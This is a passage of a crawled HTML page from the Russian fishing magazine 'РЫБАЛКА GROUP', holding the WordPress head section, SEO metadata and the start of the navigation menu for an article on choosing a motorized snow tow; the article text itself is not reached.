

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fishingroup.ru/novosty-s-vodoemov/vyibor-motobuksirovshhika.html
body_size: 111065
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta name='yandex-verification' content='585a4f2659c94876' />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name='yandex-verification' content='4ac7b879f1bb8b1e' />
<meta name="google-site-verification" content="5hrxb9dPAF8ABVvsHrpMSC2oheXac4j1oS4bWFgvQxI" />




<link rel="stylesheet" href="http://fishingroup.ru/wp-content/themes/fluidtheme/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="http://fishingroup.ru/wp-content/themes/fluidtheme/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://fishingroup.ru/wp-content/themes/fluidtheme/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="http://fishingroup.ru/xmlrpc.php" />

		<!-- All in One SEO 4.1.5.3 -->
		<title>Выбор мотобуксировщика</title>
		<meta name="description" content="Рассмотрев общие подходы в выборе мотобуксировщиков, настало время поговорить и о деталях, которые могут очень серьёзно повлиять на выбор этого устройства." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://fishingroup.ru/novosty-s-vodoemov/vyibor-motobuksirovshhika.html" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/fishingroup.ru\/#website","url":"http:\/\/fishingroup.ru\/","name":"\u0420\u044b\u0431\u043e\u043b\u043e\u0432\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b \"\u0420\u042b\u0411\u0410\u041b\u041a\u0410 GROUP\"","description":"\u0421\u0435\u0440\u0438\u044f \u0438\u0437\u0434\u0430\u043d\u0438\u0439 \u00ab\u0420\u042b\u0411\u0410\u041b\u041a\u0410-GROUP\u00bb \u2013 \u044d\u0442\u043e \u043f\u0440\u043e\u0435\u043a\u0442, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u044e\u0449\u0438\u0439 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432 \u00ab\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041a\u0430\u0437\u0430\u043d\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u0423\u0444\u0438\u043c\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb.","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/fishingroup.ru\/#organization"}},{"@type":"Organization","@id":"http:\/\/fishingroup.ru\/#organization","name":"\u0420\u044b\u0431\u043e\u043b\u043e\u0432\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b \"\u0420\u042b\u0411\u0410\u041b\u041a\u0410 GROUP\"","url":"http:\/\/fishingroup.ru\/"},{"@type":"BreadcrumbList","@id":"http:\/\/fishingroup.ru\/novosty-s-vodoemov\/vyibor-motobuksirovshhika.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/fishingroup.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/fishingroup.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0421\u0435\u0440\u0438\u044f \u0438\u0437\u0434\u0430\u043d\u0438\u0439 \u00ab\u0420\u042b\u0411\u0410\u041b\u041a\u0410-GROUP\u00bb \u2013 \u044d\u0442\u043e \u043f\u0440\u043e\u0435\u043a\u0442, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u044e\u0449\u0438\u0439 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432. \u00ab\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041a\u0430\u0437\u0430\u043d\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u0423\u0444\u0438\u043c\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb.","url":"http:\/\/fishingroup.ru\/"},"nextItem":"http:\/\/fishingroup.ru\/novosty-s-vodoemov\/#listItem"},{"@type":"ListItem","@id":"http:\/\/fishingroup.ru\/novosty-s-vodoemov\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/fishingroup.ru\/novosty-s-vodoemov\/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0441 \u0432\u043e\u0434\u043e\u0435\u043c\u043e\u0432","description":"\u0420\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u0432 \u043e\u0431\u0449\u0438\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044b \u0432 \u0432\u044b\u0431\u043e\u0440\u0435 \u043c\u043e\u0442\u043e\u0431\u0443\u043a\u0441\u0438\u0440\u043e\u0432\u0449\u0438\u043a\u043e\u0432, \u043d\u0430\u0441\u0442\u0430\u043b\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c \u0438 \u043e \u0434\u0435\u0442\u0430\u043b\u044f\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043e\u0447\u0435\u043d\u044c \u0441\u0435\u0440\u044c\u0451\u0437\u043d\u043e \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u044b\u0431\u043e\u0440 \u044d\u0442\u043e\u0433\u043e \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430.","url":"http:\/\/fishingroup.ru\/novosty-s-vodoemov\/"},"previousItem":"http:\/\/fishingroup.ru\/#listItem"}]},{"@type":"Person","@id":"http:\/\/fishingroup.ru\/author\/admin#author","url":"http:\/\/fishingroup.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/fishingroup.ru\/novosty-s-vodoemov\/vyibor-motobuksirovshhika.html#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/eb24a3cc5eb7c8ff3a81edd0ae7061a0?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/fishingroup.ru\/novosty-s-vodoemov\/vyibor-motobuksirovshhika.html#webpage","url":"http:\/\/fishingroup.ru\/novosty-s-vodoemov\/vyibor-motobuksirovshhika.html","name":"\u0412\u044b\u0431\u043e\u0440 \u043c\u043e\u0442\u043e\u0431\u0443\u043a\u0441\u0438\u0440\u043e\u0432\u0449\u0438\u043a\u0430","description":"\u0420\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u0432 \u043e\u0431\u0449\u0438\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044b \u0432 \u0432\u044b\u0431\u043e\u0440\u0435 \u043c\u043e\u0442\u043e\u0431\u0443\u043a\u0441\u0438\u0440\u043e\u0432\u0449\u0438\u043a\u043e\u0432, \u043d\u0430\u0441\u0442\u0430\u043b\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c \u0438 \u043e \u0434\u0435\u0442\u0430\u043b\u044f\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043e\u0447\u0435\u043d\u044c \u0441\u0435\u0440\u044c\u0451\u0437\u043d\u043e \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u044b\u0431\u043e\u0440 \u044d\u0442\u043e\u0433\u043e \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430.","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/fishingroup.ru\/#website"},"breadcrumb":{"@id":"http:\/\/fishingroup.ru\/novosty-s-vodoemov\/vyibor-motobuksirovshhika.html#breadcrumblist"},"author":"http:\/\/fishingroup.ru\/author\/admin#author","creator":"http:\/\/fishingroup.ru\/author\/admin#author","image":{"@type":"ImageObject","@id":"http:\/\/fishingroup.ru\/#mainImage","url":"http:\/\/fishingroup.ru\/wp-content\/uploads\/2017\/12\/baltmotors-e1513174032959.jpg","width":630,"height":420},"primaryImageOfPage":{"@id":"http:\/\/fishingroup.ru\/novosty-s-vodoemov\/vyibor-motobuksirovshhika.html#mainImage"},"datePublished":"2017-12-13T14:08:05+00:00","dateModified":"2017-12-18T19:45:46+00:00"},{"@type":"Article","@id":"http:\/\/fishingroup.ru\/novosty-s-vodoemov\/vyibor-motobuksirovshhika.html#article","name":"\u0412\u044b\u0431\u043e\u0440 \u043c\u043e\u0442\u043e\u0431\u0443\u043a\u0441\u0438\u0440\u043e\u0432\u0449\u0438\u043a\u0430","description":"\u0420\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u0432 \u043e\u0431\u0449\u0438\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044b \u0432 \u0432\u044b\u0431\u043e\u0440\u0435 \u043c\u043e\u0442\u043e\u0431\u0443\u043a\u0441\u0438\u0440\u043e\u0432\u0449\u0438\u043a\u043e\u0432, \u043d\u0430\u0441\u0442\u0430\u043b\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c \u0438 \u043e \u0434\u0435\u0442\u0430\u043b\u044f\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043e\u0447\u0435\u043d\u044c \u0441\u0435\u0440\u044c\u0451\u0437\u043d\u043e \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u044b\u0431\u043e\u0440 \u044d\u0442\u043e\u0433\u043e \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430.","inLanguage":"ru-RU","headline":"\u0412\u044b\u0431\u043e\u0440 \u043c\u043e\u0442\u043e\u0431\u0443\u043a\u0441\u0438\u0440\u043e\u0432\u0449\u0438\u043a\u0430","author":{"@id":"http:\/\/fishingroup.ru\/author\/admin#author"},"publisher":{"@id":"http:\/\/fishingroup.ru\/#organization"},"datePublished":"2017-12-13T14:08:05+00:00","dateModified":"2017-12-18T19:45:46+00:00","articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0441 \u0432\u043e\u0434\u043e\u0435\u043c\u043e\u0432, \u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043a \u0441\u0435\u0437\u043e\u043d\u0443","mainEntityOfPage":{"@id":"http:\/\/fishingroup.ru\/novosty-s-vodoemov\/vyibor-motobuksirovshhika.html#webpage"},"isPartOf":{"@id":"http:\/\/fishingroup.ru\/novosty-s-vodoemov\/vyibor-motobuksirovshhika.html#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/fishingroup.ru\/#articleImage","url":"http:\/\/fishingroup.ru\/wp-content\/uploads\/2017\/12\/baltmotors-e1513174032959.jpg","width":630,"height":420}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Рыболовный журнал &quot;РЫБАЛКА GROUP&quot; &raquo; Лента" href="http://fishingroup.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Рыболовный журнал &quot;РЫБАЛКА GROUP&quot; &raquo; Лента комментариев" href="http://fishingroup.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fishingroup.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='colorbox-theme1-css'  href='http://fishingroup.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='images-thumbnail-sliderv1-style-css'  href='http://fishingroup.ru/wp-content/plugins/images-thumbnail-sliderv1/css/images-thumbnail-sliderv1-style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='zenwidgetcss-css'  href='http://fishingroup.ru/wp-content/plugins/widget-for-yandex-zen/css/widget-for-yandex-zen.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpctc_wpctc-css'  href='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/css/wpctc.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='featured-post-css-css'  href='http://fishingroup.ru/wp-content/plugins/featured-post-with-thumbnail/featured-post.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"true","colorboxSlideshowAuto":"true","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"false","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/page-flip-image-gallery/js/flippingbook.js?ver=0.5.10'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/images-thumbnail-sliderv1/js/jc.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/tiny-carousel-horizontal-slider/inc/jquery.tinycarousel.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/content-slide/js/coin-slider.js?ver=4.9.26'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fishingroup.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://fishingroup.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Тест. «Викинги 330» и 5-сильный мотор' href='http://fishingroup.ru/lodki-v-teorii-i-na-praktike/test-vikingi-330-i-5-silnyiy-motor.html' />
<link rel='next' title='Рыбалка в межсезонье' href='http://fishingroup.ru/gorizontalnyie-blesnyi/ryibalka-v-mezhsezone.html' />
<link rel='shortlink' href='http://fishingroup.ru/?p=11126' />
<link rel="alternate" type="application/json+oembed" href="http://fishingroup.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffishingroup.ru%2Fnovosty-s-vodoemov%2Fvyibor-motobuksirovshhika.html" />
<link rel="alternate" type="text/xml+oembed" href="http://fishingroup.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffishingroup.ru%2Fnovosty-s-vodoemov%2Fvyibor-motobuksirovshhika.html&#038;format=xml" />
<style type='text/css'>
</style>
<script type="text/javascript">
	var $jquery = jQuery.noConflict(); 
	$jquery(document).ready(function() 
	{
		$jquery('#wpcontent_slider').coinslider(
	{ 
	width: 500, 
	height: 300, 
	spw: 7, 
	sph: 5, 
	delay: 3000, 
	sDelay: 30, 
	opacity: 0.7, 
	titleSpeed: 500, 
	effect: 'random', 
	navigation: true, 
	links : true, 
	hoverPause: true });
		});
	</script>
<style type="text/css" media="screen">
		
#wpcontent_slider_container
{
	overflow: hidden; position: relative; padding:0px;margin:0px; text-align:center; width:510px !important;
	height:310px !important;
}
#wpcontent_slider 
{ overflow: hidden; position: relative; font-family:Arial,Georgia,Verdana;border:5px solid #ffffff; text-align:left;}
#wpcontent_slider a,#wpcontent_slider a img { border: none; text-decoration: none; outline: none; }
#wpcontent_slider h4,#wpcontent_slider h4 a 
{margin: 0px;padding: 0px; font-family: Arial,Georgia,Verdana;
text-decoration:none;font-size: 18px; color:#ffffff;}
#wpcontent_slider .cs-title {width: 100%;padding: 10px; background: #ffffff; color: #000000; font-family: Arial,Georgia,Verdana; font-size: 12px; letter-spacing: normal;line-height: normal;}
#wpcontent_slider_container .cs-prev,#wpcontent_slider_container .cs-next {font-weight: bold;background: #000000;
font-size: 28px; font-family: "Courier New", Courier, monospace; color: #ffffff !important;
padding: 0px 10px;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;}
#wpcontent_slider_container .cs-buttons { font-size: 0px; padding: 10px 0px 10px 0px;
margin:0px auto; float:left;clear:left;
}
#wpcontent_slider_container .cs-buttons a { outline:none; margin-left: 5px; height: 10px; width: 10px; float: left; border: 1px solid #000000; color: #000000; text-indent: -1000px; 
}
#wpcontent_slider_container .cs-active { background-color: #000000; color: #FFFFFF; }
#wpcs_link_love,#wpcs_link_love a{display:none;}
</style>
<!-- End Content Slider Settings -->

<meta name="generator" content="Site Kit by Google 1.46.0" /><link rel="canonical" href="http://fishingroup.ru/novosty-s-vodoemov/vyibor-motobuksirovshhika.html"/>

<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://fishingroup.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '11126';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%92%D1%8B%D0%B1%D0%BE%D1%80+%D0%BC%D0%BE%D1%82%D0%BE%D0%B1%D1%83%D0%BA%D1%81%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA%D0%B0';
	window._wp_rp_post_tags = ['%D0%9F%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0+%D0%BA+%D1%81%D0%B5%D0%B7', '%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%D1%81+%D0%B2%D0%BE%D0%B4%D0%BE%D0%B5%D0%BC', 'geneva', 'alt'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="http://fishingroup.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/momma.css?version=3.6.4" />
<link rel="stylesheet" href="http://fishingroup.ru/wp-content/plugins/wp-note/style.css" type="text/css" media="screen" /><link rel="stylesheet" href="http://fishingroup.ru/wp-content/plugins/wp-page-numbers/panther/wp-page-numbers.css" type="text/css" media="screen" /><!-- <meta name="NextGEN" version="3.0.7" /> -->

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<script>var ajaxUrlFlatPM = "http://fishingroup.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="http://fishingroup.ru/wp-content/themes/fluidtheme/script.js"></script>

<link rel="stylesheet" href="/wp-content/themes/fluidtheme/animate.css" type="text/css" media="screen" />
<script type="text/javascript" src="/wp-content/themes/fluidtheme/wow.js"></script>

  <script>
    wow = new WOW(
      {
        animateClass: 'animated',
        offset:       100
      }
    );
    wow.init();
    document.getElementById('moar').onclick = function() {
      var section = document.createElement('section');
      section.className = 'section--purple wow fadeInDown';
      this.parentNode.insertBefore(section, this);
    };

jQuery(document).ready(function(){
	jQuery('.posts').addClass('wow zoomIn');
});
  </script>

  <script>/*
	jQuery(document).ready(function(){
		jQuery('.menu ul').hide();

		jQuery("li:has(ul)").click(function(e){
		e.preventDefault();
		jQuery("ul",this).toggle('slow');
		});
	});*/
  </script>

<script>
	jQuery(document).ready(function(){

    var touch = jQuery('#touch-menu');
    var menu = jQuery('div.nav');

    jQuery(touch).on('click', function(e) {
        e.preventDefault();
        menu.slideToggle();
    });
    jQuery(window).resize(function(){
        var w = jQuery(window).width();
        if(w > 760 && menu.is(':hidden')) {
            menu.removeAttr('style');
        }
    });

});
</script>

<meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
</head>
<body class="post-template-default single single-post postid-11126 single-format-standard">
<div id="page-background-glare">
    <div id="page-background-glare-image">
<div id="main">

<div class="header">

   

        <div class="header-left">

<?php// if(function_exists('wp_content_slider')) { wp_content_slider(); } ?>

<p style="text-align: center;"><a href="/"><img class="aligncenter wp-image-8742 size-full" src="http://fishingroup.ru/wp-content/uploads/2016/09/zagolovok-kopiya.jpg" alt="zagolovok-kopiya" width="1140" height="196" />


        </div>
    <div class="header-wrapper">
    <div class="header-inner">
        <div class="logo">
                <a href="http://fishingroup.ru/">Рыболовный журнал &quot;РЫБАЛКА GROUP&quot;</a>
                



                </div>
    </div>
    </div>
    </div>

	<a id="touch-menu" class="mobile-menu" href="#">
		<i class="icon-reorder"></i>
		Меню
	</a>

    <div class="nav">
    	<div class="nav-l"></div>
    	<div class="nav-r"></div>
        <div class="nav-wrapper">
        <div class="nav-inner">
    	
<ul class="menu">
	<li><a title="Главная" href="http://fishingroup.ru/"><span class="l"> </span><span class="r"> </span><span class="t">Главная</span></a>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Контакты" href="http://fishingroup.ru/kak-nas-nayti"><span class="l"> </span><span class="r"> </span><span class="t">Контакты</span></a>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Реклама" href="http://fishingroup.ru/reklama"><span class="l"> </span><span class="r"> </span><span class="t">Реклама</span></a>
	<ul>
		<li><a title="Реклама на сайте" href="http://fishingroup.ru/reklama-na-sayte">Реклама на сайте</a>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Журналы" href="http://fishingroup.ru/zhurnalyi"><span class="l"> </span><span class="r"> </span><span class="t">Журналы</span></a>
	<ul>
		<li><a title="Рыбалка GROUP" href="http://fishingroup.ru/ryibalka-group">Рыбалка GROUP</a>
		<ul>
			<li><a title="Новый выпуск журнала Рыбалка GROUP" href="http://fishingroup.ru/ryibalka-group/novyiy-vyipusk-zhurnala">Новый выпуск журнала&hellip;</a>
			</li>
		</ul>
